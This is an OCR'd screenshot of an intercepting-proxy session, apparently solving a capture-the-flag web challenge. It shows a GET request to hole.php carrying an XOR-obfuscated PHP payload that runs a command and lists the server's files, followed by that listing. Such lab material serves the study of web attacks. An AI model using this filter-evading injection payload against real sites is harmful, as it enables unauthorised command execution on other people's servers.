 Request
Raw Params Headers Hex Hackvertor
GET /hole.php?c=hacks | ("zznrno"^"9EXCya"^"0FEErc")(("zd"^"qN"^"gY")) HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Cookie: __cfduid=d7d28e26faaf8934dceac3c291bdbd31e1571776258
Response
Raw Headers Hex HTML Render
<div class="center-post">
<center>
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=cola">Drin
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=weed">Smok
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=hacks">Hac
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=fun">Have
</center>
<pre>
<br>
<br>bg1.gif
bucket.png
dog.php
gifs-animados-coca-cola-78121.gif
hole.php
index.php
s-l300.jpg
wmms0poougwill evaLuate your web hacking skills. <br>Think abot what is hap
</pre>